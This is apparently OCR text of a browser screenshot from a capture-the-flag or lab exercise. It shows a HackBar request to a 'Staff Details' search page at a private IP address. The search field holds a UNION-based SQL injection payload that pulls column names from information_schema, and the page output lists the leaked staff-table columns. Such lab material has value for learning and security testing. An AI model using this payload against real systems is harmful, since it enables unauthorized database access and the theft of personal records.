 Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: 2 3
Position: id,firstname,lastname,position,phone,email,reg_date
Phone No: 5
Email: 6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.10.10.146/results.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search='union select 1,2,3,
(select(group_concat(column_name))from(infoRmation_schema.columns)where(table_schema)like(database())AND(table_name)l
ike('StaffDetails')),5,6 #